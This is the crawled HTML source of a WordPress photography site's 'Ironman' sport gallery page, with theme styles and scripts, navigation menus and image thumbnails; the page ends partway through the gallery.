

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fotoguzzi.com/?page_id=47
body_size: 36442
content:
<!DOCTYPE html>
<html lang="de" style="background-color: #c7bfac; background-image: url(https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/preset/bg1/4_3_dots-small-light.png); background-repeat: repeat; background-position: center 0; ">
<head>
<meta charset="UTF-8" />
<title>fotoguzzi &#8211; Ihr Partner für Fotografie  | Ironman</title>
<link rel="stylesheet" type="text/css" media="all" href="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/style.css" />
<link rel="pingback" href="https://www.fotoguzzi.com/xmlrpc.php" />


<link rel="stylesheet" type="text/css" media="all" href="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/css/html5reset.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/css/style.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/css/skin.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/css/wp.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/css/shortcodes.css" />

<script type="text/javascript" src="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/js/jquery-1.5.min.js"></script>
<script type="text/javascript" src="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/js/PIE.js"></script>


<script type="text/javascript" src="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/js/cufon-yui.js"></script>
<script type="text/javascript" src="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/fonts/crimson.font.js"></script>
<script>
Cufon('#nav > li > a', {
  color: '-linear-gradient(#f5f2eb, 0.5=#f5f2eb, 0.8=#acaaa4, #acaaa4)', textShadow: '-1px -1px #000'/*,
  hover: {
	color: '-linear-gradient(#aba197, 0.5=#aba197, 0.8=#887d72, #887d72)', textShadow: '-1px -1px #000'
  }*/
});
Cufon('#nav > li.current_page_item > a, #nav > li.current-menu-item > a', {
  color: '-linear-gradient(#aba197, 0.5=#aba197, 0.8=#887d72, #887d72)', textShadow: '-1px -1px #000'
});

$(document).ready(function () {
   var _n = 0;
   $('.nav > ul > li > a').each(function () {
      _n++;
      var idd = "a"+_n;
      var ee = $(this);
      ee.attr("id", idd);
      ee.hover(function () {
         Cufon.replace( "#"+idd , {
            color: '-linear-gradient(#aba197, 0.5=#aba197, 0.8=#887d72, #887d72)', textShadow: '-1px -1px #000'
         });
         Cufon.now();
      }, function () {
         if (
            $(this).parent().hasClass('current_page_item') ||
            $(this).parent().hasClass('current-menu-item')
         )
            return;
         Cufon.replace( "#"+idd , {
            color: '-linear-gradient(#f5f2eb, 0.5=#f5f2eb, 0.8=#acaaa4, #acaaa4)', textShadow: '-1px -1px #000'
         });
         Cufon.now();
      });
   });
});

Cufon('.widget .header, .folio_caption, .folio_just_caption', {
  fontWeight: 'bold',
  color: '-linear-gradient(#f5f2eb, 0.5=#f5f2eb, 0.8=#acaaa4, #acaaa4)', textShadow: '-1px -1px #000'
});
Cufon('._cf, .article h1, .article h2, .article h3, .article h4, .article h5, .article h6', {
  fontWeight: 'bold',
  color: '-linear-gradient(#473e2b, 0.4=#473e2b, #1c1a19)', textShadow: '0 1px #fff',
  hover: {
	color: '-linear-gradient(#60543a, 0.4=#60543a, #433e3c)', textShadow: '0 1px #fff'
  }
});
Cufon('.quote_author', {
  fontWeight: 'bold',
  color: '#221f1c', textShadow: '1px 1px #fff'
});
Cufon('.paginator li', {
  fontWeight: 'bold',
  color: '-linear-gradient(#f5f2eb, #bfbcb7)', textShadow: '-1px -1px #000'
});
Cufon('.paginator li.act', {
  fontWeight: 'bold',
  color: '#857d74', textShadow: '-1px -1px #000'
});
Cufon('.go_up', {
  fontWeight: 'bold',
  color: '-linear-gradient(#f5f2eb, #bfbcb7)', textShadow: '-1px -1px #000'
});
Cufon('.article_footer .header', {
  fontWeight: 'bold',
  color: '-linear-gradient(#f5f2eb, 0.5=#f5f2eb, 0.8=#acaaa4, #acaaa4)', textShadow: '-1px -1px #000'
});
</script>


<script>var menu_cl=1;</script>


<script type="text/javascript" src="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/js/jquery.masonry.min.js"></script>

<!-- CUSTOM -->
<script type="text/javascript" src="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/js/scripts.js"></script>
<link rel="stylesheet" type="text/css" media="all" href="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/css/custom.css" />
<script type="text/javascript" src="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/js/plugins/placeholder/jquery.placeholder.js"></script>
<script type="text/javascript" src="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/js/plugins/validator/jquery.validationEngine.js"></script> 
<script type="text/javascript" src="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/js/plugins/validator/z.trans.en.js"></script> 
<link href="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/js/plugins/validator/validationEngine.jquery.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/js/plugins/highslide/highslide-full.js"></script>
<script type="text/javascript" src="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/js/plugins/highslide/highslide.config.js" charset="utf-8"></script>
<link rel="stylesheet" type="text/css" href="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/js/plugins/highslide/highslide.css" />
<script>
	// DO NOT REMOVE!
	// b21add52a799de0d40073fd36f7d1f89
	hs.graphicsDir = 'https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/js/plugins/highslide/graphics/';
</script>
<!-- END CUSTOM -->


<link rel="shortcut icon" href="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/cache/favicon.ico" />



<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="fotoguzzi - Ihr Partner für Fotografie &raquo; Feed" href="https://www.fotoguzzi.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="fotoguzzi - Ihr Partner für Fotografie &raquo; Kommentar-Feed" href="https://www.fotoguzzi.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="fotoguzzi - Ihr Partner für Fotografie &raquo; Ironman-Kommentar-Feed" href="https://www.fotoguzzi.com/?feed=rss2&#038;page_id=47" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fotoguzzi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fotoguzzi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fotoguzzi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='taxonomy-image-plugin-public-css' href='https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/plugins/tax-images/taxonomy-images/style.css?ver=0.7' type='text/css' media='screen' />
<link rel="https://api.w.org/" href="https://www.fotoguzzi.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://www.fotoguzzi.com/index.php?rest_route=/wp/v2/pages/47" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.fotoguzzi.com/?page_id=47" />
<link rel='shortlink' href='https://www.fotoguzzi.com/?p=47' />
<link rel="alternate" type="application/json+oembed" href="https://www.fotoguzzi.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.fotoguzzi.com%2F%3Fpage_id%3D47" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fotoguzzi.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.fotoguzzi.com%2F%3Fpage_id%3D47&#038;format=xml" />
<script type="text/javascript" src="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/plugins/woo-tumblog/functions/swfobject.js"></script><link rel="stylesheet" type="text/css" media="all" href="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/plugins/woo-tumblog/functions/css/tumblog_frontend_styles.css" />
</head>

<body class="page-template page-template-gallery-plus-one-level page-template-gallery-plus-one-level-php page page-id-47 page-child parent-pageid-40" style="background-image: url(https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/cache/1333108110_custom_bg2.pjpeg); background-repeat: repeat; background-position: center 0; ">
<div id="bg">


<div id="top_bg">
  <div id="top">
    <div>
          </div>
    
  </div>
</div>

<div id="holder">




  <div id="aside">
    <div id="aside_t"></div>
    <div id="aside_c">

      <div id="logo">
        <a href="https://www.fotoguzzi.com/" title="fotoguzzi &#8211; Ihr Partner für Fotografie">
                       <img src="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/1322842952_logo.x-png&amp;w=220&amp;h=&amp;zc=0&amp;q=100&amp;nores=1" alt=" &raquo; Ironman" />
                  </a>
      </div>
      
      <div class="nav"><ul id="menu-main" class="menu"><li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-466"><a href="https://www.fotoguzzi.com/?page_id=464">Fotos</a>
<ul class="sub-menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.fotoguzzi.com/?page_id=81">Akt – Nude</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://www.fotoguzzi.com/?page_id=25">Dessous</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.fotoguzzi.com/?page_id=54">Fine Art Nude</a></li>
</ul>
</li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-162"><a href="https://www.fotoguzzi.com/?page_id=52">Events</a>
<ul class="sub-menu">
	<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://www.fotoguzzi.com/?page_id=253">Starnacht am Wörthersee</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.fotoguzzi.com/?page_id=58">Bodypainting</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.fotoguzzi.com/?page_id=137">European Bike Week</a></li>
</ul>
</li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://www.fotoguzzi.com/?page_id=323">Landschaft</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.fotoguzzi.com/?page_id=317">News – Termine</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-169"><a href="https://www.fotoguzzi.com/?page_id=6">Portraits</a>
<ul class="sub-menu">
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.fotoguzzi.com/?page_id=305">Allgemein</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://www.fotoguzzi.com/?page_id=251">Stars</a></li>
</ul>
</li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://www.fotoguzzi.com/?page_id=155">Slideshow /</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-165"><a href="https://www.fotoguzzi.com/?page_id=40">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://www.fotoguzzi.com/?page_id=253">Starnacht am Wörthersee</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.fotoguzzi.com/?page_id=49">Eishockey</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-47 current_page_item menu-item-167"><a href="https://www.fotoguzzi.com/?page_id=47" aria-current="page">Ironman</a></li>
</ul>
</li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://www.fotoguzzi.com/?page_id=320">Kontakt</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://www.fotoguzzi.com/?page_id=328">Impressum – DSGVO</a></li>
</ul></div>      
      <div class="widget">			<div class="textwidget"></div>
		</div><div class="widget_b"></div>
    </div>
    <div id="aside_b"></div>
  </div>
  <div id="content">
    <div id="multicol">

       
<div class="galonelvel with_href folio_box col_m" title="">
  <a style="display: none;" href="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219698368.jpg&amp;w=800&amp;h=&amp;zc=1&amp;nores=1" title="">
    <img src="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219698368.jpg&amp;w=460&amp;h=307&amp;zc=1" width="460" height="307" />
  </a>
  <div class="folio" style="background: url(https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219698368.jpg&amp;w=460&amp;h=307&amp;zc=1) 0 0; height: 307px; width: 460px;">  
   <i style="height: 307px; width: 460px;"></i>
  </div>
</div>
       
           
<div class="galonelvel with_href folio_box col_m" title="">
  <a style="display: none;" href="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219714917.jpg&amp;w=800&amp;h=&amp;zc=1&amp;nores=1" title="">
    <img src="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219714917.jpg&amp;w=460&amp;h=307&amp;zc=1" width="460" height="307" />
  </a>
  <div class="folio" style="background: url(https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219714917.jpg&amp;w=460&amp;h=307&amp;zc=1) 0 0; height: 307px; width: 460px;">  
   <i style="height: 307px; width: 460px;"></i>
  </div>
</div>
       
           
<div class="galonelvel with_href folio_box col_m" title="">
  <a style="display: none;" href="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219698499.jpg&amp;w=800&amp;h=&amp;zc=1&amp;nores=1" title="">
    <img src="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219698499.jpg&amp;w=460&amp;h=307&amp;zc=1" width="460" height="307" />
  </a>
  <div class="folio" style="background: url(https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219698499.jpg&amp;w=460&amp;h=307&amp;zc=1) 0 0; height: 307px; width: 460px;">  
   <i style="height: 307px; width: 460px;"></i>
  </div>
</div>
       
           
<div class="galonelvel with_href folio_box col_m" title="">
  <a style="display: none;" href="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219698661.jpg&amp;w=800&amp;h=&amp;zc=1&amp;nores=1" title="">
    <img src="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219698661.jpg&amp;w=460&amp;h=690&amp;zc=1" width="460" height="690" />
  </a>
